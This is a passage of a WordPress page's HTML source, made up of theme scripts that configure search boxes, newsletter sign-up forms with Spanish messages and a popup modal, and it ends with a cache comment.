600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_155';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_155');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_206';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_206');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:25:37 -->